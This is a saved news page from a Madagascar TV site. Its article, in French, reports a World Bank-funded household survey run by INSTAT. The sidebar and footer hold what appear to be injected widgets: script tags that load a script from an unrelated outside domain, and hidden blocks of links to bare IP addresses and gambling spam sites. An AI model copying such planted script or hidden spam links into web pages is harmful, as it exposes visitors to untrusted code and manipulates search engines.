

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/
body_size: 9005
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Enquête permanente auprès des ménages : 2 millions USD de la Banque Mondiale | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Enquête permanente auprès des ménages : 2 millions USD de la Banque Mondiale Flux des commentaires" href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/128158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/" />
<link rel='shortlink' href='https://matv.mg/?p=128158' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fenquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fenquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-128158 single-format-gallery custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/reactions-de-rivo-rakotovao-les-absents-ont-toujours-tort/" rel="prev"><span class="meta-nav">&larr;</span> Réactions de Rivo Rakotovao : “Les absents ont toujours tort”</a></div>
					<div class="nav-next"><a href="https://matv.mg/crn-therese-zafy-souhaite-une-annee-sous-le-signe-de-la-solidarite/" rel="next">CRN : Thérèse Zafy souhaite une année sous le signe de la solidarité <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-128158" class="post-128158 post type-post status-publish format-gallery has-post-thumbnail hentry category-ma-laza post_format-post-format-gallery">
					<h1 class="entry-title">Enquête permanente auprès des ménages : 2 millions USD de la Banque Mondiale</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/" title="05:35" rel="bookmark"><span class="entry-date">18 janvier 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<figure class="wp-block-image"><img decoding="async" width="500" height="300" src="http://matv.mg/wp-content/uploads/2020/01/66-17.jpg" alt="" class="wp-image-128159" srcset="https://matv.mg/wp-content/uploads/2020/01/66-17.jpg 500w, https://matv.mg/wp-content/uploads/2020/01/66-17-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure>



<p>Olivia Marie Raharinivo, la trentaine, quitte la capitale pour une durée déterminée. Elle se rend dans le Sud du pays pour effectuer une enquête auprès des ménages. «Ayant été sélectionnée, j’ai suivi une formation et je réaliserai tout au long de cette année des enquêtes à Tsihombe, Anosy et Androy » précise-t-elle. A part elle, plus de 120 autres agents de terrain ont pris la route hier après-midi à bord de véhicules Toyota Land Cruiser acquis en Novembre 2019 avec l’appui de la Banque Mondiale. Ces agents sont répartis en 31 équipes couvrant les 22 régions pour réaliser l’Enquête Permanente auprès des Ménages EPM 2020.<br>
«Cette enquête est financée à 100% par la Banque Mondiale à hauteur de 2 millions USD » précise Marie-Chantal Unwanyiligira, Responsable des opérations de la Banque mondiale pour Madagascar. «Tous les pays qui ont su se développer, c’est parce qu’ils ont su planifier, grâce aux données. Pour une institution comme la nôtre qui fonctionne sur les finances et les données, cela est très important» poursuit-elle.<br>
 La dernière EPM réalisée à Madagascar remonte en 2012, ayant donné un taux de pauvreté de 71,5%, un chiffre qui nécessite une mise à jour selon les précisions apportées par Romalahy Mande Isaora Zefania, DG de l’INSTAT. La pauvreté n’est pas seulement monétaire, a indiqué le grand argentier Richard Randriamandrato dans son allocution. </p>



<p style="text-align:center"><strong>Multitude d’informations</strong><br></p>



<p> L’EPM 2020 fournira des informations détaillées sur le niveau de consommation et les conditions de vie des manages en général, et cela, dans chacune des dimensions de la vie quotidienne des ménages : crédit, épargne, emploi, dépenses en santé, éducation, logement, transport, culture et mœurs, ainsi que les chocs et risques auxquels les ménages sont confrontés. L’EPM 2020 permettra aussi de mesurer l’ampleur des inégalités existantes entre les différentes couches de la population, étudier l’évolution du niveau de vie des ménages dans le temps et dans l’espace. Il permettra également de déterminer le profil de pauvreté et d’offrir un cadre d’analyse de l’impact des différentes mesures économiques, financières et sociales sur le niveau de vie des ménages. Cela constitue un instrument de politique publique pour la réduction de la pauvreté. L’INSTAT va utiliser des tablettes pour la collecte des données pour enquêter près de 17.000 ménages représentatifs des 22 régions et des milieux rural et urbain. <br> L’enquête lancé officiellement hier se poursuivra jusqu’au mois de décembre. Les résultats finaux sont prévus en Juin 2021. Sous l’impulsion du ministre de l’Economie et des Finances Richard Randriamandrato, cette EPM 2020 complètera l’ensemble des indicateurs actuellement révisés et mis à jour au niveau de l’INSTAT pour constituer une base de référence chiffrée sur la situation du pays avant la mise en œuvre du Plan pour l’Emergence de Madagascar.<br> </p>



<p style="text-align:right"><strong>C.R</strong></p>



<a href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/enquete-permanente-aupres-des-menages-2-millions-usd-de-la-banque-mondiale/" title="Permalien pour Enquête permanente auprès des ménages : 2 millions USD de la Banque Mondiale" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/reactions-de-rivo-rakotovao-les-absents-ont-toujours-tort/" rel="prev"><span class="meta-nav">&larr;</span> Réactions de Rivo Rakotovao : “Les absents ont toujours tort”</a></div>
					<div class="nav-next"><a href="https://matv.mg/crn-therese-zafy-souhaite-une-annee-sous-le-signe-de-la-solidarite/" rel="next">CRN : Thérèse Zafy souhaite une année sous le signe de la solidarité <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
